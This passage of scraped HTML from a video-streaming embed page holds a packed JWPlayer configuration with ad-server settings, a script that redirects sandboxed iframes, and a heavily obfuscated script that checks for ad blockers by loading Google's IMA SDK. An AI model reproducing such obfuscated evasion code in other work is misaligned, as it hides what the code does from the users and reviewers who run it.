d="bu.2,bt.bs.1y,21.1y,0,0,0-17.7-10.6,21.1y,21.1y,0,0,0-17.7,10.6,44.3t,44.3t,0,0,0,0,46.3,21.1y,21.1y,0,0,0,17.7,10.6,21.1y,21.1y,0,0,0,17.7-10.6,44.3t,44.3t,0,0,0,0-46.br-17.7,47.2c-7.8,0-14.4-11-14.4-24.bq.6-24.1,14.4-24.1,14.4,11,14.4,24.bp.4,7j.bo,95.5,7j.bn-43.4,9.7v-bm-4.8,4.8-6.8-6.8,13-bl.8,4.8,0,0,1,8.2,3.bk.7l-9.6-.bj-bi.bh.bg.7i,4.7i,0,0,1-4.8,4.bf.6v-19.be.2v-96.bd.bc.bb,5.3-3.6,7.2-8,4.3l-41.8-27.ba.7h,6.7h,0,0,1-2.7-8,5.7g,5.7g,0,0,1,2.7-2.b9.8-27.b8.4-2.9,8-1,8,4.b7.b6.b5.7f,4.7f,0,0,1,b4.1,57.b3"></2g></16>\',"b2 10 3s",j(){b 3r=1l().7e()-10;a(3r<0)3r=0;1l().2h(3r)},"7c");$("1n[7d=7c]").7b().7a(\'.o-2l-5e\');a(2y&&2y.1t>0){22(j(){5d(0,2y[0],79)},5v)}});b 3q=0;b 5c=0;b 3o=y;k.1j(\'78\',j(1u){b 5b=77.b1();a(5b-5c<b0){3q++;a(3q>3){2a y}}1f{3q=0}5c=5b;b 1x=1u.az||0;b 2x=(1u.ay||\'\').ax();b 2k=y;a(58 1x===\'aw\'){1x=5a(1x,10)}a(1x>=6z&&1x<=6y){2k=u}1f a(1x>=71&&1x<=70){2k=u}1f a(2x.26(\'av\')!==-1||2x.26(\'au\')!==-1){2k=u}1f a(2x.76(/74+(d{6})/)){b 72=2x.76(/74+(d{6})/);b 2w=5a(72[1],10);a((2w>=71&&2w<=70)||(2w>=6z&&2w<=6y)){2k=u}}a(!2k){2a y}at{b 1m=k.6q().23;b 6w=k.as().r||[];b 2u=ar;b 3p=y,59=y;a(p.1v&&1m){3p=(1m===p.1v)||(1m.26(\'/6x/\')===0&&p.1v.26(\'/6x/\')===0)||(1m.26(\'1v\')!==-1)}a(p.1h&&1m&&!3p){59=(1m===p.1h)||(1m.26(p.1h)!==-1)||(1m.26(\'1h\')!==-1)}a(3p){2u=p.1h||p.1p}1f a(59){2u=p.1p}a(2u&&!3o){3o=u;k.53([{23:2u,3n:\'3m\',r:6w}]);b 2t=y;b aq=1w.2j(\'2i\');k.6t(\'ap\',j(){a(!2t&&58 1w!==\'6s\'){2t=u;22(j(){b q=1w.2j(\'2i\');a(q&&q>0){k.2h(q)}},6u)}});k.6t(\'54\',j(){a(!2t&&58 1w!==\'6s\'){2t=u;22(j(){b q=1w.2j(\'2i\');56.55(\'q ao an\',q);a(q&&q>0){k.2h(q)}},am)}});22(j(){k.54()},al);22(j(){3o=y},ak);2a u}}6o(aj){}});k.1j(\'6r\',j(){b 1m=k.6q().23;a(p.1v&&1m===p.1v){ai(p.1v,{ah:\'ag\'}).af(6p=>{a(!6p.ae&&(p.1h||p.1p)){k.6n();k.53([{23:p.1h||p.1p,3n:"3m"}])}}).6o(()=>{a(p.1h||p.1p){k.6n();k.53([{23:p.1h||p.1p,3n:"3m"}])}})}});1l().3b(\'<16 3k="2s://3j.3i.3h/52/16" 3k:6m="2s://3j.3i.3h/ad/6m" 50="ac" 4z="ab" 4y="0 0 20 21" aa="1.1"><g a9="a8"><2g 6l=" a7:6k;4x-a6:a5;4x:#2r;4x-6j:1;" d="4o 18.6d 20.2q 1k 1.6h 20.2q 1c 0.6i 20.2q 0 20.6e 0 19.6f 1k 0 14 1c 0 13.3g 0.6i 12.2f 1.6h 12.2f 1c 2.a4 12.2f 2.4w 13.3g 2.4w 14 1k 2.4w 18.6g 1k 17.4v 18.6g 1k 17.4v 14 1c 17.4v 13.3g 17.a3 12.2f 18.3f 12.2f 1c 19.4u 12.2f 19.3e 13.3g 19.3e 14 1k 19.3e 19.6f 1c 20.a2 20.6e 19.a1 20.2q 18.6d 20.2q 66 4o 10.65 12.4n 1c 10.4s 13.6c 9.a0 13.6c 9.9z 12.4n 1k 4.6a 8.9y 1c 4.6b 8.9x 4.6b 7.4p 4.6a 7.4u 1c 5.9w 6.4q 5.9v 6.9u 6.9t 7.4u 1k 8.3f 9.9s 1k 8.3f 1.4s 1c 8.3f 0.69 9.9r 0.4t 9.3e 0.4t 1c 10.9q 0.4t 11.4r 0.69 11.4r 1.4s 1k 11.4r 9.9p 1k 13.9o 7.68 1c 14.9n 6.4q 14.9m 6.4q 15.67 7.68 1c 15.4p 7.9l 15.4p 8.9k 15.67 8.9j 66 4o 10.65 12.4n "/></g></16>\',"9i 9h",j(){b 61=2e.3a(\'1g://3d.64/9g/3c\',\'63\');61.9f()},"9e");k.1j("1o",j(1u){b r=k.4h();a(r.1t<2)2a;$(\'.o-1b-9d-9c\').9b(j(){$(\'#o-1b-1a-1o\').4k(\'o-1b-1a-39\');$(\'.o-1a-1o\').2d(\'2b-4l\',\'y\')});k.3b("/9a/99.16","98 97",j(){$(\'.o-5x\').94(\'o-1b-3a\');$(\'.o-1b-5z, .o-1b-5y\').2d(\'2b-4m\',\'y\');a($(\'.o-5x\').93(\'o-1b-3a\')){$(\'.o-1a-1o\').2d(\'2b-4m\',\'u\');$(\'.o-1a-1o\').2d(\'2b-4l\',\'u\');$(\'.o-1b-1a-92\').4k(\'o-1b-1a-39\');$(\'.o-1b-1a-1o\').91(\'o-1b-1a-39\')}1f{$(\'.o-1a-1o\').2d(\'2b-4m\',\'y\');$(\'.o-1a-1o\').2d(\'2b-4l\',\'y\');$(\'.o-1b-1a-1o\').4k(\'o-1b-1a-39\')}},"90");k.1j("8z",j(1u){2p.5w(\'4i\',1u.r[1u.8y].2o)});a(2p.4j(\'4i\')){22("5u(2p.4j(\'4i\'));",5v)}});b 4g;j 5u(5s){b r=k.4h();a(r.1t>1){5t(i=0;i<r.1t;i++){a(r[i].2o==5s){a(i==4g){2a}4g=i;k.5r(i)}}}}',36,605,'||||||||||if|var||||||||function|player||||jw|links|lastt|tracks|||true||||false||||||||svg||||submenu|settings|C|link|item|else|https|hls3|script|on|L|jwplayer|currentFile|div|audioTracks|hls2|document|position|decodedLink|length|event|hls4|ls|errorCode|589|com|||setTimeout|file|||indexOf||src|scriptTag|return|aria||attr|window|617188|path|seek|ttg5l8n5rkvcp3|get|shouldSwitch|icon|textContent|startsWith|name|localStorage|976562|10D68A|http|seekDone|newFile||codeFromMessage|errorMessage|direct_premium|body||ggima||data|html|9694463|tott|text|vast|active|open|addButton|g5l8n5rkvcp3|sexkbj|980469|5625|222656|org|w3|www|xmlns||hls|type|switchedLink|isHLS4|errorCount|tt|sec|769|240|60009|appendChild|idads|nextIndex|createElement|1768853007||op|||date||||new|prevt|loaded|doc|xtype|time|uF5mV3V6kKME|current_audio|getAudioTracks|default_audio|getItem|removeClass|expanded|checked|953125|M|816406|894531|394531|40625|0234375|355469|144531|832031|fill|viewBox|height|width||2000|load|play|log|console||typeof|isHLS3|parseInt|currentTime|lastErrorTime|createLayer|rewind|timeout|01|de8bac0d9b13740246ebf700076ca983|hash|vvplay|itads|location|parseFromString|DOMParser|vvad|reloadKey|100|setCurrentAudioTrack|audio_name|for|audio_set|300|setItem|controls|playbackRates|captions||win||_blank|top|902344|Z|320312|335938|628906|636719|140625|390625|625|371094|59375|191406|417969|621094|opacity|none|style|xlink|stop|catch|res|getPlaylistItem|ready|undefined|once|500||currentTracks|stream|233999|232000|202999|202000|codeMatch||Errors||match|Date|error|1000|insertAfter|detach|ff00|button|getPosition|974|887|013|867|178|focusable||class|ff11|06475|23525|29374|97928|30317|31579|29683||38421|30626|72072|H|init|__directlink|const|this|px|track_name|fviews|adb|referer|embed|file_code|view|js|hide|video_ad|doPlay|value|cookie|file_id|async|protocol|playAd|uas|jpg|pixibay|8076|master|urlset|g5l8n5rkvcp3_|01938|eTOjdo3Yv1iw|idzone|php|magsrv|currentTrack|audioTrackChanged|dualSound|addClass|quality|hasClass|toggleClass|||Track|Audio|dualy|images|mousedown|buttons|topbar|download11|focus|download|Video|Download|929688|46875|777344|808594|011719|519531|242188|773438|183594|261719|4375|917969|921875|128906|507812|949219|097656|613281|421875|042969|769531|210938|nonzero|rule|stroke|surface1|id|version|21px|20px|1999|ok|then|HEAD|method|fetch|err|10000|200|800|done|change|firstFrame|lastt1|null|getConfig|try|networkError|fragLoadError|string|toString|message|code|3000|now|Rewind|778Z|214|2A4|3H209|3v19|9c4|7l41|9a6|3c0|1v19|4H79|3h48|8H146|3a4|2v125|130|1Zm162|4v62|13a4|51l|278Zm|278|1S103|1s6|3Zm|078a21|131|M113|Forward|69999|88605|21053|03598|02543|99999|72863|77056|04577|422413|163|210431|860275|03972|689569|893957||124979|52502|174985|57502|04363|13843|480087|93574|99396|160|76396|164107|63589|03604|125|778|993957|rewind2|removeChild|parentNode|onclick|pointer|cursor|black|background|2147483647|index|0px|inset|fixed|setAttribute|innerWidth|innerHeight|set_audio_track|onload|onerror|ima3|sdkloader|googleapis|imasdk|over_player_msg|Secure|None|SameSite||domain|toGMTString|expires|getTime|setTime|createCookieSec|pause||remove|show|complete|jsonp|file_real|ss|view4|mosevura|logs|post|ttl|round|Math|set|querySelector|pickDirect|direct|documentElement|encodeURIComponent|unescape|btoa|base64|xml|application|forEach|slow|fadeIn|video_ad_fadein|cache|no|Cache|Content|headers|ajaxSetup|v2done|pop3done|vastdone2|vastdone1|reload|jwplayer_reload_232011_|playbackRateControls|vidhide|aboutlink|VidHide|abouttext|480p|267|720p|514|1080p|993|qualityLabels|insecure|vpaidmode|client|advertising|backgroundOpacity|transparent|backgroundColor|Tahoma|fontFamily|fontOpacity|ffffff|color|userFontScale|thumbnails|kind|g5l8n5rkvcp30000|url|get_slides|androidhls|menus|progress|timeslider|icons|controlbar|skin|fullscreenOrientationLock|auto|preload|08|duration|uniform|stretching|g5l8n5rkvcp3_xt|image|sources|setup|vplayer|16509|asn|p2|p1|sp|srv|129600|XZyzSyaFxbfrExD7S5E_aH2zNiHtACCyFWs9r4d9PzQ|m3u8|cdn|dramiyos|txt|cfd|investmentplatform|5719208|splash|5719264|v1'.split('|')))
</script>

		

		

	
    
					
						
							
								<!--player mainstream-->
								<script src="/assets/jquery/player.js?type=mainstream&u=2785&v=2.0"></script>
							
							
							

							
					
    
    
    
    
    
    


	
	<script>
	!function(){try{var t=["sandbox","hasAttribute","frameElement","data","indexOf","href","domain","","plugins","undefined","namedItem","Chrome PDF Viewer","object","createElement","onerror","type","application/pdf","setAttribute","style","visibility:hidden;width:0;height:0;position:absolute;top:-99px;","[data-uri]","appendChild","body","removeChild","parentElement","/sandboxed.html?referer=","substring","referrer"];function e(){try{if(config.ampallow){var e=window.location.ancestorOrigins;if(e[e.length-1].endsWith("ampproject.org"))return}}catch(n){}setTimeout(function(){location[t[5]]="/sandboxed.html"},900)}!function e(n){try{if(window[t[2]][t[1]](t[0])){n();return}}catch(r){}if(0!=location[t[5]][t[4]](t[3])&&document[t[6]]==t[7]){n();return}if(typeof navigator[t[8]]!=t[9]&&typeof navigator[t[8]][t[10]]!=t[9]&&null!=navigator[t[8]][t[10]](t[11])){var i=document[t[13]](t[12]);i[t[14]]=function(){n()},i[t[17]](t[15],t[16]),i[t[17]](t[18],t[19]),i[t[17]](t[3],t[20]),document[t[22]][t[21]](i),setTimeout(function(){i[t[24]][t[23]](i)},150)}}(e),function t(){try{document.domain=document.domain}catch(e){try{if(-1!=e.toString().toLowerCase().indexOf("sandbox"))return!0}catch(n){}}return!1}()&&e(),function t(){if(window.parent===window)return!1;try{var e=window.frameElement}catch(n){e=null}return null===e?""===document.domain&&"data:"!==location.protocol:e.hasAttribute("sandbox")}()&&e()}catch(n){}}();
	</script>
	
		<style>.overdiv{background:#333}.overdiv div{color:#fff;font-size:2.5rem}.btn{margin-top:20px;display:inline-block;padding:10px 20px;font-size:16px;font-weight:700;color:#000;background-color:#fff;border:2px solid #fff;border-radius:5px;text-decoration:none;cursor:pointer;transition:background-color .3s,color .3s}.btn:hover{background-color:#f77c7c;border:2px solid #f77c7c;color:#000}.btn:active{background-color:#e3b930}</style>
<script>
(function(_0x5cc667,_0x131165){function _0x11001c(_0xa43d31,_0x114dc0,_0x5f129e,_0x437de9,_0x4ad8a9){return _0x9621(_0x437de9-0x2b8,_0x114dc0);}function _0x356b57(_0x29f09e,_0x1b2ea0,_0x59c99e,_0x34433b,_0x3e7f13){return _0x9621(_0x34433b- -0x2bb,_0x29f09e);}const _0x435042=_0x5cc667();function _0x130715(_0x445a68,_0x383a62,_0xc3c2fd,_0x4ef406,_0x305d99){return _0x9621(_0x383a62-0x2f1,_0x305d99);}function _0x32e720(_0x1c25d2,_0x3f3f8e,_0x2e60d1,_0x2c5741,_0x303172){return _0x9621(_0x303172-0x2ea,_0x3f3f8e);}function _0x2b9210(_0x40e839,_0xc5561e,_0x5478d9,_0x1a864d,_0x44cdbb){return _0x9621(_0xc5561e- -0x1a5,_0x40e839);}while(!![]){try{const _0x18a281=parseInt(_0x130715(0x4b4,0x4d7,0x4c6,0x4e8,0x4e7))/(0x2576+0x1727+0x6bc*-0x9)*(parseInt(_0x11001c(0x479,0x482,0x477,0x479,0x48d))/(-0x26f0+-0x79e+0x2e90))+-parseInt(_0x130715(0x4b1,0x4ad,0x4cf,0x4ab,0x49c))/(0x92e*0x4+0x1*0x26e5+-0x4b9a)+-parseInt(_0x11001c(0x483,0x459,0x46d,0x47a,0x49c))/(-0x1*-0x1961+-0x2149+0x152*0x6)+parseInt(_0x32e720(0x4ae,0x4c3,0x4cd,0x4a7,0x4c4))/(-0x14f9+0x191c+-0x41e)+-parseInt(_0x11001c(0x4a5,0x4c6,0x4ab,0x4ae,0x4c6))/(0x23a6+0xdc*0x13+-0x33f4)*(-parseInt(_0x130715(0x4d1,0x4b0,0x4c8,0x4bb,0x4b0))/(-0xa9*0x2f+-0x1ddb+0x1f*0x1f7))+parseInt(_0x32e720(0x4d9,0x4b5,0x4b6,0x49a,0x4b9))/(-0x258f+0xfc7*0x1+0x15d0)+parseInt(_0x356b57(-0xee,-0xfd,-0xdf,-0xf8,-0xec))/(0x6a6+0x11be+-0x185b)*(-parseInt(_0x130715(0x4dd,0x4bb,0x4cc,0x4c2,0x4c7))/(0x11ed+-0xac1+-0x722));if(_0x18a281===_0x131165)break;else _0x435042['push'](_0x435042['shift']());}catch(_0x1e7a59){_0x435042['push'](_0x435042['shift']());}}}(_0x1a93,0x522b3+0x23bc*0x75+0x25a*-0x586));function _0xf642a0(_0x1f4810,_0x5eae18,_0x466dd2,_0x16de03,_0x5e1bb6){return _0x9621(_0x5eae18-0x3da,_0x1f4810);}const _0x3e2b80=(function(){function _0x650154(_0x125f69,_0x44b2c8,_0x1def95,_0x300aff,_0x4fe775){return _0x9621(_0x125f69-0x80,_0x1def95);}function _0x546c34(_0x56bc6e,_0x2d6ee7,_0x28beb4,_0xe92989,_0x2357f2){return _0x9621(_0xe92989-0x1fe,_0x2d6ee7);}const _0x5cb335={'vZhwg':function(_0x3dba11,_0x5ccaae){return _0x3dba11(_0x5ccaae);},'nFOIL':_0x3a2112(0x2cd,0x2e8,0x2e0,0x2fa,0x2d1),'xXZuh':_0x3a2112(0x2d0,0x2cf,0x2e5,0x308,0x302)+'ay','xKtFP':_0x650154(0x236,0x22d,0x22d,0x21d,0x220),'RgwAu':function(_0x29de65,_0x377cb6){return _0x29de65===_0x377cb6;},'ucIaT':_0x546c34(0x3bd,0x3e0,0x3de,0x3da,0x3e2),'gpBNt':_0x546c34(0x3c0,0x3e4,0x3f5,0x3db,0x3e0),'ZOTnG':function(_0x110b6d,_0x2d5f17){return _0x110b6d!==_0x2d5f17;},'XpKis':_0x3a2112(0x2e7,0x325,0x302,0x2f7,0x312),'AtjtJ':_0x3a2112(0x2df,0x2ee,0x2f9,0x2f1,0x2d8),'AGrYe':_0x480a82(0x2a8,0x2c7,0x2b7,0x2d1,0x2ae),'OWBye':_0x1b55a4(0x4aa,0x483,0x4a3,0x467,0x48a)};let _0x2d7b2d=!![];function _0x480a82(_0x48213d,_0x204b20,_0x10bc61,_0x1356e9,_0x39ea67){return _0x9621(_0x204b20-0xf7,_0x1356e9);}function _0x1b55a4(_0x3b1648,_0x546378,_0x43e0fa,_0x362d5f,_0x95ddb3){return _0x9621(_0x95ddb3-0x2c4,_0x546378);}function _0x3a2112(_0x410217,_0x15bb9b,_0x9e20f5,_0x269476,_0x56b0a1){return _0x9621(_0x9e20f5-0x12b,_0x15bb9b);}return function(_0x2cf5da,_0x19b6eb){function _0x14897f(_0x3c7075,_0x28dccf,_0x1f17cd,_0xab2a2,_0x5452ab){return _0x480a82(_0x3c7075-0x16b,_0x3c7075-0x286,_0x1f17cd-0xfb,_0x1f17cd,_0x5452ab-0x3);}function _0x1c4bd1(_0x27bb8b,_0x528094,_0x3c6f7e,_0x35d1fc,_0x2f5a71){return _0x480a82(_0x27bb8b-0x25,_0x3c6f7e- -0xa3,_0x3c6f7e-0xf3,_0x528094,_0x2f5a71-0x17b);}function _0x2dff36(_0x16bfe1,_0x1da851,_0x5205df,_0x41d2f3,_0x1f1132){return _0x480a82(_0x16bfe1-0x2f,_0x1f1132-0x203,_0x5205df-0x1a0,_0x16bfe1,_0x1f1132-0x12d);}function _0x2d2e9d(_0x54bb76,_0x1417dc,_0xe25281,_0x47be6d,_0x511950){return _0x3a2112(_0x54bb76-0xfa,_0xe25281,_0x47be6d- -0x1cd,_0x47be6d-0x2c,_0x511950-0x38);}const _0x442177={'nJhul':function(_0x2e5477,_0x231fd7){function _0xcfe054(_0x5f39ca,_0x47817b,_0x373232,_0x2a0108,_0x4cd91c){return _0x9621(_0x373232-0xbc,_0x47817b);}return _0x5cb335[_0xcfe054(0x29f,0x288,0x288,0x298,0x294)](_0x2e5477,_0x231fd7);},'AfRoP':_0x5cb335[_0x2d2e9d(0x14b,0x121,0x13e,0x136,0x120)],'oIGqP':_0x5cb335[_0x2d2e9d(0x109,0x11c,0x109,0x127,0x12f)],'cidCF':function(_0xd05f00,_0x2f3a39){function _0x252690(_0x256f30,_0x387d3d,_0x3c3153,_0x2622a0,_0x385015){return _0x2dff36(_0x3c3153,_0x387d3d-0xdf,_0x3c3153-0x5e,_0x2622a0-0x111,_0x256f30- -0x3cb);}return _0x5cb335[_0x252690(0xfc,0x116,0x111,0x10b,0x117)](_0xd05f00,_0x2f3a39);},'qDypf':_0x5cb335[_0x2d2e9d(0x126,0x129,0x145,0x147,0x136)],'BXPnj':_0x5cb335[_0x1d9eeb(-0x65,-0x87,-0x8f,-0x8a,-0x9f)]};function _0x1d9eeb(_0x254f6b,_0x26fdf9,_0x25aba2,_0x620788,_0x1a5850){return _0x3a2112(_0x254f6b-0xeb,_0x254f6b,_0x26fdf9- -0x37d,_0x620788-0x1b8,_0x1a5850-0x6c);}if(_0x5cb335[_0x1c4bd1(0x211,0x220,0x221,0x23e,0x211)](_0x5cb335[_0x2d2e9d(0x13e,0x121,0x11f,0x140,0x12a)],_0x5cb335[_0x14897f(0x53b,0x55e,0x550,0x546,0x549)])){const _0xed582a=_0x2d7b2d?function(){function _0x19f15f(_0x2d64f2,_0x2e606c,_0x93e49c,_0x2fd6a6,_0x4d34ae){return _0x1d9eeb(_0x2e606c,_0x2fd6a6-0x397,_0x93e49c-0x36,_0x2fd6a6-0x14c,_0x4d34ae-0xe6);}function _0x10d020(_0x47cea3,_0x44032e,_0x24b32a,_0x11d85e,_0x225359){return _0x2dff36(_0x225359,_0x44032e-0x2a,_0x24b32a-0x11d,_0x11d85e-0x4b,_0x44032e-0x72);}function _0x27e19f(_0x48b12c,_0x19f1a5,_0x3bd1fa,_0x461d2b,_0x50ee5f){return _0x2dff36(_0x3bd1fa,_0x19f1a5-0x1c3,_0x3bd1fa-0x1df,_0x461d2b-0x158,_0x461d2b- -0x25);}function _0x4a582f(_0x5ab21e,_0x2f8ced,_0x884a0a,_0x543a86,_0x28d80c){return _0x14897f(_0x543a86- -0x706,_0x2f8ced-0x1d0,_0x884a0a,_0x543a86-0x122,_0x28d80c-0xcb);}function _0xcab39f(_0x51d397,_0x2534a1,_0x4b8f3a,_0x163c10,_0xe57a94){return _0x1c4bd1(_0x51d397-0x141,_0x51d397,_0xe57a94-0x3b,_0x163c10-0xbb,_0xe57a94-0x2b);}if(_0x442177[_0x19f15f(0x2f8,0x31d,0x329,0x319,0x319)](_0x442177[_0xcab39f(0x278,0x285,0x289,0x289,0x272)],_0x442177[_0x4a582f(-0x1c3,-0x1c4,-0x1f2,-0x1d5,-0x1c9)])){if(_0x55e00e){const _0x272ecb=_0x3266ea[_0xcab39f(0x283,0x265,0x296,0x284,0x282)](_0x28ba6d,arguments);return _0xa62cb8=null,_0x272ecb;}}else{if(_0x19b6eb){if(_0x442177[_0x19f15f(0x307,0x308,0x336,0x317,0x328)](_0x442177[_0xcab39f(0x27a,0x25a,0x270,0x28b,0x26e)],_0x442177[_0x4a582f(-0x18f,-0x1aa,-0x19f,-0x197,-0x1a0)])){const _0x8a1ccb=_0x19b6eb[_0x19f15f(0x320,0x328,0x32c,0x338,0x32e)](_0x2cf5da,arguments);return _0x19b6eb=null,_0x8a1ccb;}else{const _0x351417=_0xaee70c?function(){function _0x5ee3c0(_0x154f8d,_0x1e29fb,_0x2d52bb,_0x165d76,_0x2036eb){return _0x19f15f(_0x154f8d-0xb4,_0x2d52bb,_0x2d52bb-0xc2,_0x2036eb- -0x213,_0x2036eb-0x1ac);}if(_0x6b9cf9){const _0x1c46e4=_0x3a9f3f[_0x5ee3c0(0x11b,0x148,0x132,0x125,0x125)](_0x34917a,arguments);return _0x324b27=null,_0x1c46e4;}}:function(){};return _0x1b4fd3=![],_0x351417;}}}}:function(){};return _0x2d7b2d=![],_0xed582a;}else _0x5cb335[_0x14897f(0x53d,0x559,0x51e,0x549,0x554)](_0x54da54,_0x5cb335[_0x1c4bd1(0x251,0x245,0x24b,0x232,0x230)])[_0x14897f(0x56e,0x58c,0x54b,0x58c,0x585)](_0x5cb335[_0x2d2e9d(0x135,0x15c,0x12d,0x13e,0x14f)],_0x5cb335[_0x2dff36(0x4cf,0x501,0x4ea,0x4c6,0x4e2)]);};}());function _0x1cd5ab(_0x4f828a,_0xc93746,_0x9cf39a,_0x2e2ed2,_0x23e2a2){return _0x9621(_0x2e2ed2-0x27a,_0x4f828a);}function _0x1a93(){const _0x4f86de=['oIGqP','#adbd','table','ing','eapis','a3.js','displ','(((.+','2198922UnvptV','ructo','OWBye','1311982qJhHzD','vZhwg','16758vSHtHB','1481580guouBu','2545866RwjvUT','scrip','body','SvOqG','uOefA','://im','gpBNt','20mIYgHo','AtjtJ','RgwAu','ZOTnG','eOzGa','6309896JTKqaJ','gWFgN','toStr','cidCF','er/im','nJhul','kload','LTzBt','TzsYs','ucIaT','QINuY','1927840PNlkDE','creat','vtAvb','vbOmk','src','qDypf','xXZuh','const','AGrYe','AfRoP','ent','DZebe','103BHhVmu',')+)+)','xKtFP','XpKis','searc','js/sd','.com/','dChil','asdk.','googl','https','css','BXPnj','apply','onerr','eElem','6LxlrKr','nFOIL','appen','yYFgP'];_0x1a93=function(){return _0x4f86de;};return _0x1a93();}const _0x5de185=_0x3e2b80(this,function(){function _0x5d1408(_0xb5a13a,_0xcf950d,_0x45127c,_0x51fcf4,_0x55ae4e){return _0x9621(_0x55ae4e- -0x140,_0xb5a13a);}function _0x1ddbad(_0x2811d4,_0x47c47c,_0x3758f0,_0x5269ef,_0x238773){return _0x9621(_0x47c47c-0x1d3,_0x238773);}function _0xdda2fb(_0x5925f6,_0x26633d,_0x45cbe4,_0x5f0be7,_0x10ad27){return _0x9621(_0x10ad27-0x2d6,_0x5f0be7);}const _0xcfb258={};function _0x5a6b35(_0x41269f,_0x35110b,_0x20f99a,_0x3e4dfb,_0x5b7431){return _0x9621(_0x41269f-0x1a4,_0x20f99a);}_0xcfb258[_0x5a6b35(0x37d,0x39b,0x377,0x37e,0x398)]=_0x5d1408(0x66,0x86,0x9b,0x8f,0x7b)+_0x5d1408(0xa1,0x85,0x9d,0x8b,0xa7)+'+$';function _0x38d985(_0x4f825f,_0x1660ad,_0x209a2b,_0x4026ca,_0x13b10e){return _0x9621(_0x209a2b-0x1ae,_0x13b10e);}const _0x533fb7=_0xcfb258;return _0x5de185[_0x5d1408(0x8a,0x76,0x80,0xad,0x91)+_0x5a6b35(0x35b,0x352,0x342,0x340,0x37e)]()[_0xdda2fb(0x4b5,0x4ce,0x4a7,0x4d8,0x4c0)+'h'](_0x533fb7[_0x5a6b35(0x37d,0x382,0x368,0x36a,0x362)])[_0x1ddbad(0x398,0x3a4,0x394,0x388,0x3b3)+_0x5d1408(0x54,0x83,0x95,0x74,0x77)]()[_0x5d1408(0xab,0x9d,0x89,0xb3,0xa1)+_0x38d985(0x34e,0x37b,0x36b,0x38c,0x37b)+'r'](_0x5de185)[_0xdda2fb(0x4ba,0x4a6,0x4a6,0x4c3,0x4c0)+'h'](_0x533fb7[_0x1ddbad(0x390,0x3ac,0x392,0x3cc,0x3ce)]);});function _0x3df614(_0x4e8578,_0x5461e3,_0x18682b,_0x5815c5,_0x84c49c){return _0x9621(_0x84c49c- -0x2eb,_0x5815c5);}function _0x9621(_0x3f2d22,_0x29bc29){const _0x18a8a4=_0x1a93();return _0x9621=function(_0x2172b4,_0x16057c){_0x2172b4=_0x2172b4-(0x2e7*-0x1+-0xc*0x2c5+0x25d6);let _0xe01831=_0x18a8a4[_0x2172b4];return _0xe01831;},_0x9621(_0x3f2d22,_0x29bc29);}_0x5de185();function _0x549756(_0x354ff3,_0x4b72fe,_0x1737ca,_0x2a24af,_0x232b17){return _0x9621(_0x1737ca- -0x3bc,_0x232b17);}const script=document[_0xf642a0(0x5cf,0x5b5,0x5ca,0x59e,0x5d5)+_0x1cd5ab(0x45e,0x45f,0x46f,0x46f,0x480)+_0x1cd5ab(0x465,0x46a,0x476,0x45e,0x481)](_0xf642a0(0x5b4,0x59e,0x597,0x593,0x59a)+'t');function _0xf3a320(_0xb35330,_0x220183,_0x4e42d5,_0x59a4ac,_0x23bb87){return _0x9621(_0xb35330- -0x1e3,_0x23bb87);}script[_0x1cd5ab(0x453,0x47b,0x438,0x458,0x43d)]=_0x1cd5ab(0x44c,0x44f,0x46a,0x46a,0x472)+_0x3df614(-0x130,-0x119,-0x102,-0x126,-0x123)+_0x549756(-0x1b5,-0x1df,-0x1ce,-0x1cb,-0x1be)+_0x549756(-0x1c0,-0x1d0,-0x1cd,-0x1c7,-0x1c1)+_0x3df614(-0x121,-0x128,-0x115,-0x110,-0x133)+_0x1cd5ab(0x461,0x486,0x480,0x466,0x470)+_0x1cd5ab(0x475,0x472,0x47a,0x465,0x442)+_0xf3a320(-0xe,-0x16,0x15,-0x1f,0x4)+_0x1cd5ab(0x42b,0x42b,0x43a,0x44d,0x465)+_0x1cd5ab(0x450,0x41d,0x418,0x433,0x451),document[_0xf3a320(-0x1e,-0x22,-0x16,-0x1b,-0x2a)][_0x1cd5ab(0x453,0x472,0x45c,0x472,0x47d)+_0xf3a320(0xa,-0x8,0x8,-0x4,0x16)+'d'](script),script[_0xf3a320(0x11,-0xd,0x27,0x6,0x19)+'or']=()=>{function _0x10389c(_0x525d90,_0x110926,_0x211a2b,_0x221142,_0x43ee5f){return _0x549756(_0x525d90-0x70,_0x110926-0xc1,_0x221142-0x4e6,_0x221142-0x1ef,_0x43ee5f);}const _0x45ccca={'LTzBt':function(_0x18793b,_0x1a0290){return _0x18793b(_0x1a0290);},'yYFgP':_0x3bea95(-0xda,-0xc3,-0xf4,-0xf9,-0xbb),'DZebe':_0x5d6d96(0x23b,0x240,0x25c,0x239,0x24b)+'ay','uOefA':_0x3d88e0(-0x231,-0x201,-0x221,-0x227,-0x204)};function _0x3d88e0(_0x1692a3,_0x113554,_0x4d03fc,_0x22f77c,_0x3f2b9c){return _0x549756(_0x1692a3-0x12d,_0x113554-0x1d6,_0x4d03fc- -0x1b,_0x22f77c-0x12b,_0x3f2b9c);}function _0x3bea95(_0x47a0cb,_0x1bd949,_0x24d1eb,_0x481bdf,_0x40e25b){return _0x1cd5ab(_0x24d1eb,_0x1bd949-0xf4,_0x24d1eb-0x1e9,_0x47a0cb- -0x509,_0x40e25b-0x16a);}function _0x2479c9(_0x4ce794,_0x3255a4,_0x10d7bb,_0x1ba019,_0x323554){return _0x549756(_0x4ce794-0x67,_0x3255a4-0x16e,_0x4ce794-0x30e,_0x1ba019-0x12a,_0x10d7bb);}function _0x5d6d96(_0x4b3f18,_0xde235e,_0x17f5ce,_0x373b2d,_0x2daa2a){return _0xf3a320(_0x2daa2a-0x274,_0xde235e-0x1d9,_0x17f5ce-0x11f,_0x373b2d-0x1c6,_0xde235e);}_0x45ccca[_0x10389c(0x318,0x2e2,0x2f3,0x300,0x2fd)]($,_0x45ccca[_0x3d88e0(-0x238,-0x216,-0x224,-0x21b,-0x234)])[_0x3d88e0(-0x202,-0x1ed,-0x1e6,-0x1c5,-0x1f3)](_0x45ccca[_0x2479c9(0x137,0x11d,0x129,0x13d,0x119)],_0x45ccca[_0x2479c9(0x119,0xf6,0x130,0x10c,0x118)]);};
</script>
	

